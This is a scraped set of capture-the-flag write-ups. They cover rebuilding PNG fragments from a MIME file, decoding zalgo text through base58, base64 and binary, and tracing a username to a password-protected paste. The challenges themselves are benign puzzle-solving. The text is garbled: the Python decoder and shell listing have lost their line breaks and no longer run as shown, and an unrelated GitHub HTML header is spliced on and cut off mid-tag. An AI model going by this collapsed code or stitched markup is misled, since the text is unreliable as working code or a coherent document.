With the above structure known, we can write a little piece of garbage that just parses out the messages accordingly:
```python#!/usr/bin/env python3import reimport base64
def main(): with open('Parcel.tar', 'r') as infile: contents = infile.readlines() contents = [x.strip() for x in contents]
sofar = [] filenum = 0 for line in contents: if 'Content-Type: multipart/mixed; boundary="===============' in line: boundary = line.split("===============")[-1][:-3]
if f"--==============={boundary}==--" not in line: sofar.append(line) else: sofar.append(line) print("======================================================================") for i, subline in enumerate(sofar): if "Content-Transfer-Encoding: base64" in subline: b64blob = ''.join(sofar[i+2:]).split("--")[0] with open("blob"+str(filenum)+".png", "wb") as outfile: outfile.write(base64.b64decode(b64blob)) sofar = [] filenum += 1
if __name__ == '__main__': main()```
Which when run, gives us 130 PNG files:
```bashls -alrt rwxr-xr-x 136 ganondorf ganondorf 4 KiB Fri Apr 9 21:03:50 2021 ./ rwxr-xr-x 7 ganondorf ganondorf 224 B Fri Apr 9 21:04:03 2021 ../ rw-r--r-- 1 ganondorf ganondorf 741 KiB Fri Apr 9 21:03:31 2021 Parcel.tar rw-r--r-- 1 ganondorf ganondorf 1 KiB Fri Apr 9 21:03:48 2021 decoder.py rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob0.png# ... rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob17.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob18.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob19.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob20.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob21.png rw-r--r-- 1 ganondorf ganondorf 9 KiB Fri Apr 9 21:03:50 2021 blob22.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob23.png# ... rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob45.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob46.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob47.png rw-r--r-- 1 ganondorf ganondorf 13 KiB Fri Apr 9 21:03:50 2021 blob48.png rw-r--r-- 1 ganondorf ganondorf 365 B Fri Apr 9 21:03:50 2021 blob49.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob50.png# ... rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob116.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob117.png rw-r--r-- 1 ganondorf ganondorf 42 KiB Fri Apr 9 21:03:50 2021 blob118.png rw-r--r-- 1 ganondorf ganondorf 3 KiB Fri Apr 9 21:03:50 2021 blob119.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob120.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob121.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob122.png rw-r--r-- 1 ganondorf ganondorf 365 B Fri Apr 9 21:03:50 2021 blob123.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob124.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob125.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob126.png rw-r--r-- 1 ganondorf ganondorf 6 KiB Fri Apr 9 21:03:50 2021 blob127.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob128.png rw-r--r-- 1 ganondorf ganondorf 40 KiB Fri Apr 9 21:03:50 2021 blob129.png rw-r--r-- 1 ganondorf ganondorf 445 B Fri Apr 9 21:03:50 2021 blob130.png rw-r--r-- 1 ganondorf ganondorf 365 B Fri Apr 9 21:03:50 2021 blob131.png```
Inspecting some, the majority appear to be just white (the ones that are only a few hundred bytes).
The ones that are not contain random parts of the flag, that need to be re-assembled manually. Example(s):

and:

I manually pieced together the flag using [Sketch](https://www.sketch.com/downloads/mac/). After doing so, this is the result:

Flag is `RS{Im_doing_a_v1rtual_puzzl3}`. |
# Art / Easy / Crypto
## Description
Take a look at this artwork.
---
## Solution
Attached with the challenge a strange text
```T̢͖͇h̙͇t̡͙̼x̝͔͜J͎͎̦X̪̼͓P̟̝̝E͓͇͓L̦̼A̢͔̞y̟̙̪j͎̝͎u̢̦͔u̫͕͖m͓͙̝w͚͖̠R͎͔̟N̫͚̼a͕̫̺V̡͖͎8̡͜͜g̻͓̟w̢̘͍G̦͎̼B̞͖̟r̡̝͕X̟̼͜K͓͕4̘̼̦P͇͇T̢͔̟u͎͉̻5͙̠̻e̪̼̼Z͍̼E̺͚͉q̠̪̦n͉̙̝m̢̝̟3͙͚͜c͇̫s͖̝͔j̦̪G̫͙̦2̘͍̘C͚͎̞P͎̫͓L̠̙̼o̞͓̻V͍͍̞n̢͎͙T̞͎̠a̡̠͚y̞̟͎u̡͓̦G͓͎N̡͉o͎͉̫Q̝̠̺E̺͕͚q̻͓̙Q̡̫̻v͎͉̺e̢̟͎b̡͖P̙̼̙8̟͎͍A͔̠̞5̡͚Y̦̝͓Y͉͕͍i̡͜6̢̼N͉̟̫P̘͇̘W͇͙͜L̟̻̪s̝̦̘k͍̦͍d͇͕̼b̡̻͎v͎̻T̺͍t̪͙̠w̞̞͎A̺̼͇X͎̝͕a̝͕̪B͓̻͉B̦̻̫n̡̫̞R̞̟̪G͖̝͍t̘̞͜s͔͚v̘̼͜F̢̞̻3̫̦͕4͙̦̼8̺̪͚a̢̢̘M͙̞͓B̡͍͎6͙̙͍o͙͚͚u̢̻͓f͉͓̙R͔̼̞j͖̙͖B͖̺̝P̺̘̪z̦̺̙P̫͜u͎͕̪Q͙̠͍g̘͚͍z̡̙͜b͙̙k͕̟͇b̦̪G̝̼̼x͓͎̙m̢̙͕P̢̢̢r͉̝̦t͓̻e͕̝͉1̟̝̼A͎͖̪v͉͎͜t͖̟W͓͇P̦̘̻G̡̡͚q͇͖͜p͇̠͖G̠̼̼c̝̺͚7̻͇͎d͖̼͖b̦͙̠3̫͉̻M̢̟͙r̢̠͉c̪͍͔w̘̞5͕̞̪s͚̞Y̟͖3͇͎z͍̦͜7͎͓̝4̠͖͙E̡͔̦e͓͜4͕͉͚9͇̞W͙͔̝W̪͉̙i̢͇͍s͇̠̪m̞͉̟q̡̪̻K͉͎P̢̪͓C̝̦̫B̼̞͓m̠̪͕1͚̪̘u̠͕͜j̝͖͕8̢̞͍K̟̘͔9͎̝̟c̘͍͚u̙̺͔w̘̺͖W͎̼̠c̢͖͚U̢͖͎8̡̺E̘̦̙a͙͜͜R̡̪͖W͚̦̞R̼̝̠H̢̡̪a̡̫͎4͚̟̪z̠͔͖M͍͜v̪͙s͔̦̙e͚͍͜T̪̫n̢͎̼4͚̻̺e̢̢͎W͍̺̼r͉͕m͍͜W̢͙͔c̡̼͓A̘͉S͇͜L̫̼͇H͕͜n̙̠Z͇̘͍4͕͕̞6̢͉͉r͙͉͖X̡͇̠9͕̞W͓̺͍J̢̡͇e̢̘u̫͍͓9̢̡̫n̟͉̪4̝̠̘f͕̝͓n̺̺̪3̙̻̫M̠͚͎r͔̻͙R̫̠̙A͎̞͉X̡̺̟1̝̞͜g̢͍̦W͙͇̦4͉͔̟Y̺̼̻ț̟̞F͙̪̦f͇̼͜u͙̘͎L̡͉̻6̘͖̘v̠͎̺x͖̝̙w͙͍͖C̢͚͙k̘͓̼f̝͍͙M̘̻͉A͙͔̦X̟̫̺b̢͉̺9͎̺̻6͖͓͕v̢̞̻e̠͕̼R̡̟͜J̙͉̘f͍͔̪h̠͉u̝͉H͍͖̻X̞̫̦a̢͍͖W̡̠̙n̻̟͜9̟̝P̢̙̪t̼͚̟q̙͔̞4̡͚E͔͖͜2̝̻̙X̙̺͔j̫̪̞7̡͕͓L̢̦͓M̟̫͕g̫̫͉H͇̠͕e̪͔k̺̻̺U͓̠͍R͙͚͜N̼͚͕Z̢͓͜3̘̙o̢͓̞t̫̪̞U̦̪͓B̠̝͉q̡̞͇W͙͇͜Z̝̘͖i̝͕͙4̼͙͜d̡͚̝o̢͔L̡͖͕5̪̘̼H͎͍͔n͎͙͍i͍̫͉C̝͎̦z̫͓͉g̠̫͓P̙͎̞r͕͙̞8̺͉͙H͙͇͕u̼̠͜U̡͙͓R̠̺̻P̻͙͔V̺͖͚8̪͉9̡̫̼z͇͎D̙͖D̡̦͍o̟͇͜q̡̘͜x̡͙̙B̙̺͜N͍̺͔Z̢̻c̘͎A̢̡͚A̢̝A͇͓͜c̟̪͙5̘̞͇4̙̠͔i͉͍͎Q̪͕n̪̙̫y͔̠͜u͓̙̪Z̘͇p̡͎̦i͎̝͙6͉̺̘S͖͚̺H̝͚̪3͉̝͖e͓̠̠q̫̘̞w̘͖s͕͎͍W̼̻N̝͉͕4̡͎̝2̡̘̦m͉̟̻n̝͓͇k̼̼͕X̢̫͜a̢͖͜y̫̫͍U̺͚͔f͚͓c̪͜z̘͉̻k͚͜͜g͉̘̫W̙̫̘A͖͔N͕̺̞7̠̦̠i͕͎̙b̺̫̺w͎͇͇o͙͎͉8̪̠̺s̼͕̦X͔̻̝d̢̝Q͎̫̙1͙̫̻j̝͎̦X̫͙͉L͇͚̺K͓͎͖J̦̝̫4͔̙̼j̡͎͎3̟͔̞w̝͎͙d̺͙͜B͖̙͜U̫͜y̞̫͙V̺͚͜Y̻͜P̢̟̫W̦͍D͙̦G̝͜͜H̻̞̝V̙̘̞p̢̘͖m͔̻b͇͉͙Q͖̙̘a͕͉͜A͕͇8̢̝͕r̠͕͔k̟̘͚x̢̻6̢̝L̙͇A͉̠͜2͖͍̪9͍̟͇v̺͔̙P͚̝͜F̢̞̼h̝̘̪q̝͎G͇̺͜r̠͎̞1̞͕̝s͇̫̘u̻̝s͍̻̼Y̙̝̘p͙͔͚```
after trying many things and failing i asked for hints they told me to try base58
```SWxJbElJbGxJbElJSUlsSUlsSUlJSWxsSWxJbElsSUlJbElJSWxsSUlsbGxsSWxsSUlsbElsbGxJSWxsSUlsbElsbElsSUlJSWxJbGxsbGxJSWxsSWxJSUlsbGxJSWxJSUlsbElsbGxJbElsbGxsbElJbGxJSUlJSWxsSUlsbElJbElsbGxsbElsSUlJbElJSUlsbElJbGxJbGxJSUlsbElJbGxJSUlsSWxJbElJSUlJbGxJbElJSUlJbGxJSWxsSWxsbElJbElJSWxsSUlJbElsSUlsbGxJSWxsSUlsbGxJbGxsbGxJbA==```
this looks like a base64 string
```IlIlIIllIlIIIIlIIlIIIIllIlIlIlIIIlIIIllIIllllIllIIllIlllIIllIIllIllIlIIIIlIlllllIIllIlIIIlllIIlIIIllIlllIlIlllllIIllIIIIIllIIllIIlIlllllIlIIIlIIIIllIIllIllIIIllIIllIIIlIlIlIIIIIllIlIIIIIllIIllIlllIIlIIIllIIIlIlIIlllIIllIIlllIlllllIl```
after brainstorming for a while i tried to switch the i to 0 and l to 1
```0101001101000010010000110101010001000110011110110011011100110011011010000101111100110100011100100011011101011111001100000110011001011111010001000011001101100011001100010101000001101000001100110111001000110001010011100110011101111101```
and then switching from binary to ascii
```SBCTF{73h_4r7_0f_D3c1Ph3r1Ng}```
---
## Flag
SBCTF{73h_4r7_0f_D3c1Ph3r1Ng} |
# Mr.B Ultimatum / OSINT / Hard
## Description
Someone claims they knew a programmer named Mr.B, who liked to share his projects with other programmers in order for them to use and even build upon them, find out if you can get more information out of this. All we know about him besides his alias is a strange name known to be used by him (THE4llANDP0werfu1MrB).
---
## Solution
since it mentioned open source i searched for the username in github and found a user with only one [repo](https://github.com/THE4llANDP0werfu1MrB/THE4llANDP0werfu1MrB) that has this text
```Hi, I’m Mr.B I’m currently working on a great project and wanted to share it with fellow programmers, but anyone with access to internet could see it here, i will throw the code in my "bin" wink so only programmers can see it. here's the address: "/2yxugDsw", and the password: "37r4QwoeMCZR8k8I"```
at first i didn't release what bin is, but then i realized that it probably means pastebin, entering this URL `https://pastebin.com/2yxugDsw` i found this

entering the password we get the paste , searching in it we find two folders secret and source code opening the secret file we get the flag.
---
## Flag
SBCTF{DoNotUseTheSamePasswordForEverything} |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" 